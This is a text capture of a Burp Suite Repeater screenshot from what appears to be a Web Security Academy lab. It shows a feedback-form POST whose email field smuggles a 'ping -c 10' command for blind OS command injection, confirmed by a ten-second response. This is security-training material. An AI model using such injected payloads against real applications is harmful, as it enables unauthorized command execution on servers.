 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: https://acf61fa61faf44d7c0823c7500140065.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: acf61fa61faf44d7c0823c7500140065.web-security-academy.net
3 Cookie: session=uGj5VcAPoTAOoqupQ6vzt4smmlVXCpGj
4 Content-Length: 108
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acf61fa61faf44d7c0823c7500140065.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf61fa61faf44d7c0823c7500140065.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=mAdraIaWZuLSlC6COG4pSeMMpS32Smnb&name=a&email=a%40gmail.com||ping+-c+10+127.0.0.1||&subject=a&message=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
106 bytes | 10,000 millis